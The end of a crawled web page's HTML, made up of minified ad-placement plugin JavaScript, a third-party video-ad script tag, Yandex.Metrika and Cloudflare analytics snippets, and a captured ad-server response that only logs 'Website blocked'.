a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/csn/202601180329.js?v=892e636c27b98be89a545933a75e8c2c&_t=1768696166192.192
body_size: 101
content:
console.warn('Website blocked')